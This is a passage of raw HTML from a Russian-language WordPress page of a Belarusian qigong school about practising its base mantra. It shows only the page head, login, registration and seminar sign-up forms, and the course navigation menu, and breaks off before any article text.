

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://daoway.by/praktika-bazovoj-mantry-shkoly-chzhun-yuan/
body_size: 17536
content:
<!DOCTYPE HTML>
<html lang="ru-RU">
<head>
	<meta http-equiv="content-type" content="text/html; charset=utf-8">
	<meta charset="UTF-8">
	<title>Практика базовой мантры школы ЧЖУН ЮАНЬ | DAOWAY.BY</title>
	<link rel="shortcut icon" href="//daoway.by/favicon.ico" type="image/x-icon">
	<link rel="icon" href="//daoway.by/favicon.ico" type="image/x-icon">
	<link href='//fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link rel="stylesheet" href="https://daoway.by/wp-content/themes/dao/style.css"type="text/css" media="screen" />
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
	<link rel="stylesheet" href="//code.jquery.com/ui/1.10.4/themes/sunny/jquery-ui.css">
	<link rel="stylesheet" href="https://daoway.by/wp-content/themes/dao/css/owl.carousel.min.css">
	<script src="https://daoway.by/wp-content/themes/dao/js/jquery-ui-1.10.4.custom.min.js"></script>
	<script src="https://daoway.by/wp-content/themes/dao/js/jquery.slides.min.js" type="text/javascript"></script>
	<script src="https://daoway.by/wp-content/themes/dao/js/owl.carousel.min.js" type="text/javascript"></script>
	<script src="https://daoway.by/wp-content/themes/dao/js/jquery.lightbox-0.5.min.js" type="text/javascript"></script>
	<script src="https://daoway.by/wp-content/themes/dao/js/other.js" type="text/javascript"></script>

    
<!-- All in One SEO Pack 2.11 by Michael Torbert of Semper Fi Web Design[142,191] -->
<meta name="description"  content="Базовая мантра Школы Чжун Юань Цигун является преддверием в глубокие сферы практики, т.к. помогает устранять препятствия к пониманию и усвоению принципов" />

<link rel="canonical" href="https://daoway.by/praktika-bazovoj-mantry-shkoly-chzhun-yuan/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/daoway.by\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='validate-engine-css-css'  href='http://daoway.by/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='upme_google_fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='upme_font_awesome-css'  href='http://daoway.by/wp-content/plugins/upme/css/font-awesome.min.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='upme_css-css'  href='http://daoway.by/wp-content/plugins/upme/css/upme.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='upme_style-css'  href='http://daoway.by/wp-content/plugins/upme/styles/default.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='upme_responsive-css'  href='http://daoway.by/wp-content/plugins/upme/css/upme-responsive.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://daoway.by/wp-includes/css/dashicons.min.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='http://daoway.by/wp-includes/js/thickbox/thickbox.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://daoway.by/wp-includes/css/dist/block-library/style.min.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://daoway.by/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='svensoft-social-shared-buttons-style-css'  href='https://daoway.by/wp-content/plugins/svensoft-social-share-buttons/css/style.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='zilla-likes-css'  href='https://daoway.by/wp-content/plugins/zilla-likes-1.1/styles/zilla-likes.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jq_ui_css-css'  href='http://daoway.by/wp-content/plugins/_ajax-event-calendar/css/jquery-ui-1.8.16.custom.css?ver=1.8.16' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css'  href='http://daoway.by/wp-content/plugins/_ajax-event-calendar/css/custom.css?ver=1.0.4' type='text/css' media='all' />
<script type='text/javascript' src='http://daoway.by/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://daoway.by/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://daoway.by/wp-content/plugins/upme/js/upme-fitvids.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/daoway.by\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://daoway.by/wp-content/plugins/zilla-likes-1.1/scripts/zilla-likes.js?ver=5.0.4'></script>
<link rel='https://api.w.org/' href='https://daoway.by/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://daoway.by/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://daoway.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaoway.by%2Fpraktika-bazovoj-mantry-shkoly-chzhun-yuan%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://daoway.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaoway.by%2Fpraktika-bazovoj-mantry-shkoly-chzhun-yuan%2F&#038;format=xml" />
</head>
<body class="page-template-default page page-id-2136">
	<div id="login" class="modal_window">
		<a class="close" href="javascript:void(0);"></a>
		<div class="upme-wrap upme-login ">
        <div class="upme-inner upme-clearfix upme-login-wrapper"><div class="upme-head"><div class="upme-left"><div class="upme-field-name upme-field-name-wide login-heading" id="login-heading-1">Вход<a href="javascript:void(0);" class="upme-login-register-link ">Регистрация</a></div></div><div class="upme-right"></div><div class="upme-clear"></div></div><div class="upme-main"><form action="" method="post" id="upme-login-form-1"><div class="upme-field upme-edit upme-edit-show"><label class="upme-field-type" for="user_login"><span>Логин или e-mail:</span></label><div class="upme-field-value"><input type="text" class="upme-input" name="user_login" id="user_login" value=""  /></div></div><div class="upme-clear"></div><div class="upme-field upme-edit upme-edit-show"><label class="upme-field-type" for="login_user_pass"><span>Пароль:</span></label><div class="upme-field-value"><input type="password" class="upme-input" name="login_user_pass" id="login_user_pass" value=""  /></div></div><div class="upme-clear"></div><input type="hidden" name="no_captcha" value="yes" /><div class="upme-field upme-edit upme-edit-show">
        <label class="upme-field-type upme-field-type-">&nbsp;</label>
        <div class="upme-field-value"><div class="upme-rememberme">
        <i class="upme-icon-check-empty"></i>Запомнить меня
        <input type="hidden" name="rememberme" id="rememberme-1" value="0" />
        </div><input type="submit" name="upme-login" class="upme-button upme-login" value="Войти" /><br /><a href="javascript:void(0);" id="upme-forgot-pass-1" class="upme-login-forgot-link " title="Forget?">Forget?</a> </div>
        </div><div class="upme-clear"></div><input type="hidden" name="redirect_to" value="" /></form><div class="upme-forgot-pass" id="upme-forgot-pass-holder-1"><div class="upme-field upme-edit upme-edit-show"><label class="upme-field-type" for="user_name_email-1"><span>Username or Email</span></label><div class="upme-field-value"><input type="text" class="upme-input" name="user_name_email" id="user_name_email-1" value=""></div></div><div class="upme-field upme-edit upme-edit-show"><label class="upme-field-type upme-blank-lable">&nbsp;</label><div class="upme-field-value"><input type="button" name="upme-forgot-pass" id="upme-forgot-pass-btn-1" class="upme-button upme-login" value="Сбросить"></div></div></div></div>

        </div>
        </div>	</div>
	<div id="registration" class="modal_window">
		<a class="close" href="javascript:void(0);"></a>
		<div id="upme-registration" class="upme-wrap upme-registration ">
            <div class="upme-inner upme-clearfix"><div class="upme-head">
                 
                <div class="upme-left"><div class="upme-field-name upme-field-name-wide login-heading">Регистрация<a href="javascript:void(0);" id="open_login_form">Вход</a></div></div><div class="upme-right"></div><div class="upme-clear"></div>
                 
                </div>               <div class="upme-main">
             
            <div class="upme-errors" style="display:none;" id="pass_err_holder">
            <span class="upme-error upme-error-block" id="pass_err_block">
            <i class="upme-icon-remove"></i>Введите логин.
            </span>
            </div>
            <form action="" method="post" id="upme-registration-form"><div class="upme-field upme-edit upme-edit-show"><label class="upme-field-type" for="user_login"><span>Ваше имя:</span></label><div class="upme-field-value"><input type="text" class="upme-input required" name="user_login" id="reg_user_login" value="" title="Ваше имя:" /></div></div><div class="upme-clear"></div><div class="upme-field upme-edit upme-edit-show"><label class="upme-field-type" for="user_email"><span>E-mail:</span></label><div class="upme-field-value"><input type="text" class="upme-input required" name="user_email" id="reg_user_email" value="" title="E-mail:" /><div class="upme-hide-from-public"><input type="hidden" name="hide_user_email" id="hide_user_email" value="" />
                        </div></div></div><div class="upme-clear"></div><div class="upme-field upme-edit upme-edit-show"><label class="upme-field-type" for="user_pass"><span>Пароль:</span></label><div class="upme-field-value"><input type="password" class="upme-input password required" name="user_pass" id="reg_user_pass" value="" autocomplete="off" title="Пароль:" /></div></div><div class="upme-clear"></div><div class="upme-field upme-edit upme-edit-show"><label class="upme-field-type" for="user_pass_confirm"><span>Повторите пароль:</span></label><div class="upme-field-value"><input type="password" class="upme-input password required" name="user_pass_confirm" id="reg_user_pass_confirm" value="" autocomplete="off" title="Повторите пароль:" /></div></div><div class="upme-clear"></div><div class="upme-field upme-edit upme-edit-show"><label class="upme-field-type">&nbsp;</label><div class="upme-field-value"></div></div><div class="upme-clear"></div><input type="hidden" name="no_captcha" value="yes" /><div class="upme-field upme-edit upme-edit-show">
            <label class="upme-field-type upme-field-type-">&nbsp;</label>
            <div class="upme-field-value" style="text-align:right;">
            <input type="hidden" name="upme-register-form" value="upme-register-form" />
            <input type="submit" style="margin:0;" name="upme-register" id="upme-register" class="upme-button" value="Вход" />
            </div>
            </div><div class="upme-clear"></div></form></div>

            </div>
            </div>	</div>
<div id="new_question" class="modal_window">
	<a class="close" href="javascript:void(0);"></a>
	[contact-form-7 404 "Not Found"]</div>
<div id="new_question_footer" class="modal_window">
	<a class="close" href="javascript:void(0);"></a>
	[contact-form-7 404 "Not Found"]</div>

<div id="new_zayavka" class="modal_window">
	<a class="close" href="javascript:void(0);"></a>
	<div role="form" class="wpcf7" id="wpcf7-f289-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/praktika-bazovoj-mantry-shkoly-chzhun-yuan/#wpcf7-f289-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="289" />
<input type="hidden" name="_wpcf7_version" value="5.1.1" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f289-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<h5>Запись на тренинги и семинары</h5>
<p><label><span class="wpcf7-form-control-wrap surname"><input type="text" name="surname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required question_input" aria-required="true" aria-invalid="false" /></span> Фамилия (обязательно):</label><br />
<label><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required question_input" aria-required="true" aria-invalid="false" /></span> Имя (обязательно):</label><br />
<label><span class="wpcf7-form-control-wrap middlename"><input type="text" name="middlename" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required question_input" aria-required="true" aria-invalid="false" /></span> Отчество (обязательно):</label><br />
<label> <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email question_input" aria-required="true" aria-invalid="false" /></span> Ваш e-mail (обязательно):</label><br />
<label class="small_height_label"> <span class="wpcf7-form-control-wrap your-tel"><input type="tel" name="your-tel" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel question_input" aria-required="true" aria-invalid="false" /></span> Ваш телефон (обязательно):</label><br />
<label class="small_height_label"> <span class="wpcf7-form-control-wrap your-title"><input type="text" name="your-title" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required question_input" aria-required="true" aria-invalid="false" /></span> Название семинара (обязательно):</label><br />
<label class="small_height_label"> <span class="wpcf7-form-control-wrap your-time"><input type="text" name="your-time" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required question_input" id="datepicker" aria-required="true" aria-invalid="false" /></span> Время проведения семинара (обязательно):</label></p>
<div><span class="label"> Проходили ли Вы до этого подобные семинары и занятия, когда и какие?</span><br />
  <span class="wpcf7-form-control-wrap your-before"><textarea name="your-before" cols="10" rows="5" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required question_textarea" id="your-before" aria-required="true" aria-invalid="false"></textarea></span> </div>
<div><span class="label"> Из каких источников информации Вы узнали о предстоящем мероприятии?</span><br />
  <span class="wpcf7-form-control-wrap your-where"><textarea name="your-where" cols="10" rows="5" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required question_textarea" id="your-where" aria-required="true" aria-invalid="false"></textarea></span> </div>
<div><span class="label"> Текст сообщения:</span><br />
  <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="10" rows="5" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required question_textarea" id="your-message" aria-required="true" aria-invalid="false"></textarea></span> </div>
<div style="display:none"><span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="Заявка" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span></div>
<div style=" display: table; margin-bottom: 10px; width: 100%; ">
<div class="wpcf7-form-control-wrap"><div data-sitekey="6Ld-0IoUAAAAAMzx2KwNEQIHgdyI_mI3cnMuqZO_" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></div>
<noscript>
	<div style="width: 302px; height: 422px;">
		<div style="width: 302px; height: 422px; position: relative;">
			<div style="width: 302px; height: 422px; position: absolute;">
				<iframe src="https://www.google.com/recaptcha/api/fallback?k=6Ld-0IoUAAAAAMzx2KwNEQIHgdyI_mI3cnMuqZO_" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;">
				</iframe>
			</div>
			<div style="width: 300px; height: 60px; border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
				<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1; margin: 10px 25px; padding: 0px; resize: none;">
				</textarea>
			</div>
		</div>
	</div>
</noscript>
</div>
</div>
<div class="button"><input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit" /></div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div>
<div id="callback" class="modal_window">
	<a class="close" href="javascript:void(0);"></a>
	<div role="form" class="wpcf7" id="wpcf7-f290-o2" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/praktika-bazovoj-mantry-shkoly-chzhun-yuan/#wpcf7-f290-o2" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="290" />
<input type="hidden" name="_wpcf7_version" value="5.1.1" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f290-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<h5>Обратная связь</h5>
<p><label><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required question_input" aria-required="true" aria-invalid="false" /></span> Ваше имя (обязательно):</label><br />
<label> <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email question_input" aria-required="true" aria-invalid="false" /></span> Ваш e-mail (обязательно):</label><br />
<label> <span class="wpcf7-form-control-wrap your-tel"><input type="tel" name="your-tel" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel question_input" aria-invalid="false" /></span> Ваш телефон:</label><br />
<label> <span class="wpcf7-form-control-wrap your-title"><input type="text" name="your-title" value="" size="40" class="wpcf7-form-control wpcf7-text question_input" aria-invalid="false" /></span> Тема письма:</label></p>
<div><span class="label"> Текст сообщения:</span><br />
  <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="10" rows="5" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required question_textarea" aria-required="true" aria-invalid="false"></textarea></span> </div>
<div style=" display: table; margin-bottom: 10px; width: 100%; ">
<div class="wpcf7-form-control-wrap"><div data-sitekey="6Ld-0IoUAAAAAMzx2KwNEQIHgdyI_mI3cnMuqZO_" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></div>
<noscript>
	<div style="width: 302px; height: 422px;">
		<div style="width: 302px; height: 422px; position: relative;">
			<div style="width: 302px; height: 422px; position: absolute;">
				<iframe src="https://www.google.com/recaptcha/api/fallback?k=6Ld-0IoUAAAAAMzx2KwNEQIHgdyI_mI3cnMuqZO_" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;">
				</iframe>
			</div>
			<div style="width: 300px; height: 60px; border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
				<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1; margin: 10px 25px; padding: 0px; resize: none;">
				</textarea>
			</div>
		</div>
	</div>
</noscript>
</div>
</div>
<div class="button"><input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit" /></div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div>
<div class="header">
	<div class="preheader wrapper">
		<div class="search_form">
			<form action="/" name="search" method="get" role="search">
				<p>
					<input type="text" value="" name="s" id="s" >
					<input type="submit" value="Поиск" name="search" class="green" id="searchsubmit" >
				</p>
			</form>
			<div class="clear"></div>
							  
				<a href="https://daoway.by/seminar-cigun-1-ya-stupen-masterstva-v-minske/" class="anons"><span class="fire"></span>Приглашаем на обучение базовым знаниям по работе с внутренней энергией методами ЦИГУН<span class="more"> >> </span></a>
								</div>
		<div class="preheader_menu">
						<ul class="menu_enter">
							<li><a href="javascript:void(0);" id="open_login"><span class="door"></span>Вход</a></li>
				<li><a href="javascript:void(0);" id="open_registration">Регистрация</a></li>
						</ul>
			<p class="phone"><span>+375 25 925 18 73</span> </p>
                        <p class="phone"><span>+375 29 752 15 00</span> </p>
			
					</div>
		<a href="/" class="logo">
			<img src="https://daoway.by/wp-content/themes/dao/images/logo.png" alt="Наследие">
			<span>от Мудрости к Истокам</span>
		</a>
	</div>
	<div class="top_menu wrapper">
		<ul id="menu-glavnoe-menyu" class=""><li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-58"><a href="http://daoway.by"><img src="http://daoway.by/wp-content/themes/dao/images/home.png"></a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-61"><a href="https://daoway.by/o-proekte/">О проекте</a>
<ul class="sub-menu">
	<li id="menu-item-3604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3604"><a href="https://daoway.by/novosti/">Новости</a></li>
	<li id="menu-item-3606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3606"><a href="https://daoway.by/meropriyatiya/">Мероприятия</a></li>
	<li id="menu-item-3605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3605"><a href="https://daoway.by/nastavniki/">Наши наставники</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2175"><a href="https://daoway.by/o-proekte/nashi-specialisty/">Наши специалисты</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344"><a href="/foto/">Фотогалерея</a></li>
	<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://daoway.by/otzyvy/">Отзывы</a></li>
</ul>
</li>
<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-84"><a href="https://daoway.by/napravleniya/">Направления</a>
<ul class="sub-menu">
	<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333"><a href="/napravleniya/chzhun-yuan-cigun/">Чжун Юань Цигун</a></li>
	<li id="menu-item-332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-332"><a href="/napravleniya/fen-shuj-shkola-form/">Изначальный Фэншуй &#8212; «Школа Форм»</a></li>
	<li id="menu-item-2754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://daoway.by/tradicionnaya-kitajskaya-medicina/">Традиционная китайская медицина</a></li>
	<li id="menu-item-2913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2913"><a href="https://daoway.by/napravleniya/almaznyj-put-vadzhrayana/">Алмазный путь (Ваджраяна)</a></li>
	<li id="menu-item-336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-336"><a href="/napravleniya/terapiya-pitaniem/">Терапия питанием</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335"><a href="/napravleniya/daosskaya-alximiya/">Даосская алхимия</a></li>
	<li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-338"><a href="/napravleniya/joga-mudrosti/">Универсальная йога</a></li>
	<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-343"><a href="/napravleniya/iskusstvo-samolecheniya/">Авестийское учение</a></li>
	<li id="menu-item-337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-337"><a href="/napravleniya/i-czin-czin/">Комплекс цигун &#171;И Цзинь Цзин&#187;</a></li>
	<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-342"><a href="/napravleniya/gumanologiya/">Комплекс цигун «Ба Дуан Цзин» (8 кусков парчи)</a></li>
	<li id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-334"><a href="/napravleniya/shkola-masterstva-chaya/">Школа мастерства чая</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-94"><a href="https://daoway.by/obuchenie/">Обучение</a>
<ul class="sub-menu">
	<li id="menu-item-2800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2800"><a href="https://daoway.by/obuchenie/chzhun-yuan-cigun/">Чжун Юань цигун</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-407"><a href="http://daoway.by/fenshuj-shkola-form/">Программа Фэншуй Института &#171;Блу Маунтин&#187;</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-415"><a href="http://daoway.by/zdorove-v-kazhdyj-dom/">Обучение по Китайской медицине</a></li>
	<li id="menu-item-2790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2790"><a href="https://daoway.by/obuchenie/ozdorovitelnye-kompleksy-cigun/">Оздоровительные комплексы Цигун</a></li>
	<li id="menu-item-413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413"><a href="http://daoway.by/obuchenie-dao/">Обучение Даосской алхимии</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-412"><a href="http://daoway.by/obuchenie-jogoj/">Алмазное совершенствование</a></li>
	<li id="menu-item-417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-417"><a href="http://daoway.by/obuchenie-chaem/">Обучение Чайному мастерству</a></li>
</ul>
</li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-93"><a href="https://daoway.by/raspisanie-zanyatij/">Расписание занятий</a>
<ul class="sub-menu">
	<li id="menu-item-2115" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2115"><a href="https://daoway.by/raspisanie-bazovyx-obuchayushhix-seminarov/">Расписание базовых обучающих семинаров</a></li>
	<li id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2149"><a href="https://daoway.by/raspisanie-regulyarnyx-zanyatij/">Расписание регулярных занятий</a></li>
